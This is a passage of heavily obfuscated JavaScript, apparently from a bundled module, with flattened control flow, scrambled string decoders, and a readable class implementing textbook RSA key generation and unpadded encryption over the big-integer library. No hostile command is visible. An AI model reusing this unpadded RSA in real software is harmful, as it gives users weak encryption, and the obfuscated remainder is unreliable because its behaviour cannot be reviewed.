jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={SSFJEl:{}}){while(T9blZX_+KPTrD5!==0x85)with(JKxqF0Z.wyeE4tp||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x61:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0xf6,KPTrD5+=-0x86);break;case 0xa:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x6,0xd8,0xec],ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0xd7]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xd5]]]===L158_un(c7dILf[T9blZX_+0xd5])){vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1bc);break}else{vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1a4);break}case-0x14:case-0x49:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+-0x94]]]);case KPTrD5!=0x19&&KPTrD5-0x9:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.uduFb4,T9blZX_+=-0x42,KPTrD5+=0xfa);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xbc:case-0xad:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x77,-0x6,0x80],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x4f,KPTrD5+=-0xb4);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xc8:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x9e,KPTrD5+=-0xdf);break;case 0x12:case-0xa5:case JKxqF0Z.SSFJEl.ra3T3vL+-0x99:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[0x61,-0xde,-0x29],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x2c,KPTrD5+=-0xb4);break;case T9blZX_!=-0x61&&T9blZX_-0x40:case-0x30:case 0x30:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x1d,KPTrD5+=-0x9e);break;case 0x7b:default:case KPTrD5!=-0xde&&KPTrD5- -0x95:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xd4,0xde).next().value);if(jZd7v6){return T9blZX_}}return yRmPXT=[...ThT14h],new FSIFd9f(T9blZX_(c7dILf[0x20d]),jZd7v6(c7dILf[0x20e])+jZd7v6(c7dILf[0x20f]),jZd7v6(c7dILf[0x210])+jZd7v6(c7dILf[0x211]))[jZd7v6(c7dILf[0x212])+jZd7v6(c7dILf[0x213])]},[T9blZX_(c7dILf[0x214])+c7dILf[0x7]](...ThT14h){return yRmPXT=[...ThT14h],FSIFd9f(T9blZX_(c7dILf[0x215]))}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x216]))}function wSdIGcE(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u=\"\\u002e\\u002c\\u007e\\u0038\\u0075\\u0076\\u003a\\u0032\\u0034\\u0028\\u007a\\u0078\\u007d\\u0029\\u0026\\u0060\\u0025\\u0077\\u005e\\u003f\\u002f\\u004e\\u004c\\u0056\\u002b\\u005f\\u0053\\u006f\\u0063\\u004a\\u0051\\u0057\\u0069\\u0074\\u005b\\u0043\\u0048\\u0041\\u0042\\u0079\\u006e\\u003d\\u0035\\u0033\\u0052\\u006c\\u0045\\u006b\\u0046\\u005a\\u0050\\u0065\\u003e\\u0037\\u0071\\u0073\\u007b\\u0055\\u0059\\u0044\\u004d\\u0072\\u0058\\u0039\\u0068\\u007c\\u005d\\u006a\\u0047\\u0049\\u0064\\u0030\\u002a\\u0031\\u0066\\u0040\\u0021\\u004b\\u0024\\u0067\\u006d\\u003c\\u0061\\u0036\\u0062\\u003b\\u0070\\u0023\\u0022\\u004f\\u0054\",jZd7v6,T9blZX_,L158_un,KhGcUX,FaRDz6p,KPTrD5,JKxqF0Z;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),T9blZX_=jZd7v6.length,L158_un=[],KhGcUX=c7dILf[0x1],FaRDz6p=c7dILf[0x1],KPTrD5=-c7dILf[0x3]);for(JKxqF0Z=c7dILf[0x1];JKxqF0Z<T9blZX_;JKxqF0Z++){var e4dnF2n=UVZL8u.indexOf(jZd7v6[JKxqF0Z]);if(e4dnF2n===-c7dILf[0x3])continue;if(KPTrD5<c7dILf[0x1]){KPTrD5=e4dnF2n}else{vqO3Vt(KPTrD5+=e4dnF2n*c7dILf[0x17],KhGcUX|=KPTrD5<<FaRDz6p,FaRDz6p+=(KPTrD5&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(L158_un.push(KhGcUX&c7dILf[0x11]),KhGcUX>>=c7dILf[0xb],FaRDz6p-=c7dILf[0xb])}while(FaRDz6p>c7dILf[0x12]);KPTrD5=-c7dILf[0x3]}}if(KPTrD5>-c7dILf[0x3]){L158_un.push((KhGcUX|KPTrD5<<FaRDz6p)&c7dILf[0x11])}return ifuwhaD(L158_un)}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={wRxiwK:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0xd1)with(e4dnF2n.k_HPwV||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case e4dnF2n.wRxiwK.fA6oXlO+0x1a4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0xcf,0x49],ThT14h[c7dILf[T9blZX_+0xe1]]=c7dILf[KPTrD5+-0x274]);if(typeof KhGcUX[ThT14h[c7dILf[KPTrD5+-0x276]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x71,KPTrD5+=-0x90,JKxqF0Z+=0x46);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x53,KPTrD5+=-0x90,JKxqF0Z+=0x5);break}default:case 0xe3:case-0xb4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0x34,-0xe3],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x60,KPTrD5+=0x279,JKxqF0Z+=-0x13d);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x42,KPTrD5+=0x279,JKxqF0Z+=-0x17e);break}case T9blZX_- -0x117:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0xd9:case JKxqF0Z-0x3:vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.YkINJS,T9blZX_+=0x11,KPTrD5+=-0x170,JKxqF0Z+=0x17e);break;case JKxqF0Z- -0x177:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x71]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[KPTrD5+-0x1e6]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xd0,-0x92,0xae).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[T9blZX_(c7dILf[0x217])](){return t7X1pN},get[T9blZX_(c7dILf[0x218])](){return onper2},get[T9blZX_(c7dILf[0x219])](){return DQQv6iq},get[T9blZX_(c7dILf[0x21a])](){return auS9mb},get[T9blZX_(c7dILf[0x21b])+c7dILf[0xc5]](){return TmEkqPX},get[T9blZX_(c7dILf[0x21c])](){return f9w4Uk},get[T9blZX_(c7dILf[0x21d])](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX,FaRDz6p={hF7Yqh:{}},KPTrD5){while(UVZL8u+L158_un+KhGcUX!==-0x17)with(FaRDz6p.masH3JA||FaRDz6p)switch(UVZL8u+L158_un+KhGcUX){case-0xcc:case-0xe0:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x51,-0xf6,-0x7],hF7Yqh.u3Ssbr=function(...UVZL8u){return jZd7v6(0xb7,0x81,-0x113,{hF7Yqh:FaRDz6p.hF7Yqh,JEWClEN:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[0x21e])in NIaFolg){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x41,L158_un+=0xb4,KhGcUX+=0x5);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0xb0,L158_un+=0xb4,KhGcUX+=0x5);break}case KhGcUX- -0xe:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x17,0x9e,-0x81],FaRDz6p.masH3JA=FaRDz6p.Q5LZiS,UVZL8u+=0xbc,L158_un+=-0x20,KhGcUX+=0x32);break;case 0xe1:case KhGcUX- -0x1d:case 0x73:return;case 0x5d:case 0xa1:return;case L158_un-0x53:case 0x58:case-0xf7:vqO3Vt((0x1,u3Ssbr)(),FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x6f);break;case 0x8b:case 0x3f:case 0x9d:return ThT14h=!0x0,F6nU1f;case-0x39:case 0x33:default:FaRDz6p.JEWClEN.e32Pccr=(0x1,XRJ8am)(-(UVZL8u+0x1a6),-0xd4,0x13e).next().value;if(eyP9AlB){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=-0x4c);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=0xf7,KhGcUX+=-0x10c);break}case 0x66:case L158_un- -0x2b:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x28,0x8d,-0x9],FaRDz6p.masH3JA=FaRDz6p.Z_yFAS,UVZL8u+=0x19f,L158_un+=-0x10,KhGcUX+=-0x14c);break;case-0x15:case KhGcUX- -0x39:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x29a,L158_un+=0x187,KhGcUX+=0x10c);break;case 0x25:case 0x82:case-0x74:vqO3Vt([...JEWClEN.NLr5nC]=KPTrD5,JEWClEN.XRJ8am=function*UVZL8u(L158_un,KhGcUX,FaRDz6p,KPTrD5={U8jcBG_:{}}){while(L158_un+KhGcUX+FaRDz6p!==-0x54)with(KPTrD5.MpKx_0||KPTrD5)switch(L158_un+KhGcUX+FaRDz6p){case FaRDz6p- -0x45:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0xa8,0xa2,-0x3d],KPTrD5.MpKx_0=KPTrD5.qAUA4q,L158_un+=0xcf,KhGcUX+=-0x94,FaRDz6p+=0x1f);break;case FaRDz6p- -0x118:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.eDfO6Uf,KhGcUX+=-0x98,FaRDz6p+=-0x91);break;case L158_un- -0x6a:case-0x82:case-0x28:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0x6c,-0xc1,0xcf],JEWClEN.NLr5nC[c7dILf[0x0]]=c7dILf[KhGcUX+0xd5],U8jcBG_.AI9WGD=K5Qs59I[\"YlAHRI\"](\"big-integer\"),JEWClEN.NLr5nC[c7dILf[KhGcUX+0xf1]]=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=U8jcBG_.AI9WGD.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(UVZL8u){const L158_un=(0x1,U8jcBG_.AI9WGD)(c7dILf[0x234]);let KhGcUX,FaRDz6p,KPTrD5;do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u/c7dILf[0x6]),KPTrD5=U8jcBG_.AI9WGD.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(U8jcBG_.AI9WGD.gcd(L158_un,KPTrD5).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(KPTrD5)}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,U8jcBG_.AI9WGD)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[-c7dILf[0x65]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x221]))(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[-c7dILf[0x65]]}});return JEWClEN.eyP9AlB=!0x0,K5Qs59I[\"YdprJE\"].exports=JEWClEN.NLr5nC[c7dILf[L158_un+0x68]];default:case FaRDz6p!=-0xd4&&FaRDz6p- -0x80:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.q3aw8E,FaRDz6p+=0x83);break;case KPTrD5.U8jcBG_.hA1d1_p+-0x29:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.NUS7y_B,L158_un+=-0x53,KhGcUX+=-0x63,FaRDz6p+=0x1f);break}},JEWClEN.eyP9AlB=void 0x0,FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x212,KhGcUX+=0x15e);break;case-0x8c:case FaRDz6p.hF7Yqh.Uutxysf+0x1d9:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.gydNGCb,UVZL8u+=0x3f,L158_un+=0x13,KhGcUX+=-0x14c);break;case UVZL8u- -0x80:return e32Pccr}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(-0xc5,-0x33,0x2c).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x222])+c7dILf[0xca]](){return Da83ph},get[T9blZX_(c7dILf[0x223])+c7dILf[0x35]](){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x28\\x2b\\x49\\x41\\x42\\x62\\x22\\x6c\\x75\\x5e\\x76\\x7b\\x35\\x24\\x60\\x31\\x26\\x73\\x7d\\x58\\x6e\\x25\\x30\\x77\\x4d\\x39\\x46\\x70\\x72\\x52\\x68\\x78\\x43\\x71\\x5f\\x54\\x6a\\x79\\x64\\x57\\x6d\\x38\\x33\\x7c\\x3f\\x47\\x34\\x55\\x3d\\x2f\\x53\\x4e\\x5a\\x66\\x36\\x21\\x48\\x51\\x63\\x59\\x6b\\x6f\\x7a\\x4a\\x4c\\x29\\x32\\x45\\x3a\\x44\\x4b\\x7e\\x50\\x61\\x3e\\x4f\\x2c\\x2e\\x3c\\x74\\x56\\x69\\x23\\x5b\\x3b\\x65\\x2a\\x5d\\x37\\x40\\x67\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0x44]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x224]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x224]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x224]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x224]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]],ThT14h[-c7dILf[0x44]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x44]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x44]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}if(UVZL8u(c7dILf[0x225])+\"\\x55\" in NIaFolg){jZd7v6()}function jZd7v6(){ByRrKK(ThT14h,c7dILf[0x6]);function ThT14h(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={wxzQkzK:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==-0xd6)with(tJswEuK.g4xP2u||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case 0x6a:default:case-0x55:return;case-0x3b:vqO3Vt([...wPHHWS.sQ4bNK]=yRmPXT,wPHHWS.sQ4bNK[c7dILf[0x0]]=c7dILf[e4dnF2n+-0xc9]);if(typeof KhGcUX[wPHHWS.sQ4bNK[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=0x214,e4dnF2n+=-0x132);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x1aa,JKxqF0Z+=0x64,e4dnF2n+=-0x132,JrBorll+=0x219);break}case e4dnF2n- -0x10d:case-0x93:return KhGcUX[sQ4bNK[c7dILf[0x1]]]=(0x1,tJswEuK.wxzQkzK.LJFW19)(FaRDz6p[sQ4bNK[c7dILf[0x1]]]);case tJswEuK.wxzQkzK.wxX2Wqj+0x1a:vqO3Vt([...uFpRtWN.s2WnqV]=yRmPXT,uFpRtWN.Nvnb7OG=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={RrJ2iC:{}}){while(JKxqF0Z+e4dnF2n!==0x4a)with(JrBorll.eA5m7v||JrBorll)switch(JKxqF0Z+e4dnF2n){case e4dnF2n- -0x7f:case 0xc6:case-0xd2:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=-0xef,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7f]]=c7dILf[JKxqF0Z+-0x7c],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7c]]=\"\\x22\\x5e\\x2a\\x31\\x75\\x32\\x40\\x64\\x26\\x44\\x2f\\x5f\\x3c\\x73\\x6e\\x47\\x52\\x77\\x24\\x53\\x43\\x48\\x34\\x7b\\x35\\x4a\\x5a\\x6a\\x57\\x3e\\x78\\x3b\\x4b\\x25\\x29\\x60\\x4e\\x59\\x71\\x70\\x49\\x4c\\x2c\\x46\\x74\\x68\\x28\\x54\\x33\\x7a\\x23\\x21\\x6f\\x4f\\x36\\x38\\x6c\\x2e\\x76\\x56\\x45\\x69\\x3f\\x5b\\x55\\x79\\x2b\\x66\\x39\\x7c\\x30\\x42\\x51\\x50\\x61\\x7e\\x41\\x63\\x4d\\x37\\x62\\x6b\\x67\\x3a\\x7d\\x58\\x6d\\x65\\x72\\x5d\\x3d\",JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x49,e4dnF2n+=0x10f);break;case JrBorll.RrJ2iC.HnvK8pg+0x1d0:case 0xb4:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9e]]=\"\"+(uFpRtWN.s2WnqV[c7dILf[0x1]]||\"\"),uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x8a]]=uFpRtWN.s2WnqV[c7dILf[0x2a]].length,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbb]]=[],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0xc1,e4dnF2n+=-0xa1);break;case e4dnF2n!=-0x9e&&e4dnF2n- -0xca:case-0xd1:case 0xe6:return uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x5:default:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0x86,uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]);for(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]=c7dILf[JKxqF0Z+0x51];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]<uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x8e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[0x40]]=uFpRtWN.s2WnqV[c7dILf[0x3]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]===-c7dILf[0x3])continue;if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]<c7dILf[0x1]){uFpRtWN.s2WnqV[c7dILf[0x12]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[0x17],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x64]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5d]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[0x11]),uFpRtWN.s2WnqV[-c7dILf[0x79]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[0xb])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[JKxqF0Z+0x62]);uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x7c);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x117);break}case JKxqF0Z-0x88:vqO3Vt(uFpRtWN.s2WnqV[-c7dILf[0x79]]=c7dILf[JKxqF0Z+-0x6],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x89]]=c7dILf[0x1],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0xd3,e4dnF2n+=-0x16);break;case 0x1b:case JKxqF0Z!=0xca&&JKxqF0Z-0x9e:uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3];for(uFpRtWN.s2WnqV[c7dILf[0xb]]=c7dILf[JKxqF0Z+-0xd9];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xcf]]<uFpRtWN.s2WnqV[c7dILf[0x3e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xd7]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[0x40]]===-c7dILf[JKxqF0Z+-0xd7])continue;if(uFpRtWN.s2WnqV[c7dILf[0x12]]<c7dILf[JKxqF0Z+-0xd9]){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[JKxqF0Z+-0xc3],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[0xd]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[JKxqF0Z+-0xc9]),uFpRtWN.s2WnqV[-c7dILf[JKxqF0Z+-0x61]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[JKxqF0Z+-0xcf])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[0x12]);uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10,e4dnF2n+=-0x9b);break}case-0x39:case 0x2c:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbd]].push((uFpRtWN.s2WnqV[-c7dILf[0x79]]|uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]])&c7dILf[JKxqF0Z+-0xb9]),JrBorll.eA5m7v=JrBorll.RrJ2iC,e4dnF2n+=-0x9b);break;case-0xde:case 0x6f:return uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x3c:case 